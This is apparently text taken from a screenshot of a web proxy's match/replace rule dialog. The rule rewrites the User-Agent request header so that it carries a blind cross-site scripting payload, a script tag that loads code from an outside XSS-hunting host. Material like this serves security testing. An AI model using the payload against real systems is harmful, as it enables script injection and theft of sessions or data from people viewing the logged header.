 Add match/replace rule
x
?
Specify the details of the match/replace rule.
Type: Request header
Match: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:76.0) Gecko/2010010
Replace: T 6.3; Win64; x64; rv:76.0"><script src=https://why.xss.ht></script>
Comment:
Regex match
OK Cancel